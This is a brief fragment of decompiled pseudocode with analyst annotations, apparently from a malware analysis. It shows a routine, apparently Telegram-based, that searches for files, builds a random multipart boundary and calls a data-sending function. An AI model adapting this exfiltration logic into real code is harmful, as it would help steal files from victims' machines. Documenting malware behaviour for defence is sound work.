 tlgrm_file(v23, v23, v43, v41, v40, v22, &v39);
if ( v39 > 0 )
file searching function
{
v24 = LocalAlloc(64, 520);
v25 = LocalAlloc(64, 520);
random_wrap = generate_random_wrap(v24, 0x10u);
v33 = random_wrap;
v27 = StrCpyW(v25, another_content_type);
v32[1] = 0;
v36 = formmating(v27, random_wrap);
v32[0] = accept;
v37 = str_format(&v36);
v28 = LocalAlloc(64, 388);
v29 = WideCharToMultiByte(65001, 0, random_wrap, -1, 0, 0, 0, 0);
if ( v29 )
{
v30 = WideCharToMultiByte(65001, 0, random_wrap, -1, v28, v29, 0, 0);
v22 = v38;
if ( v30 )
sending_data(v28, v34, 0, 0, v39, v38, v37, v32); Sending data function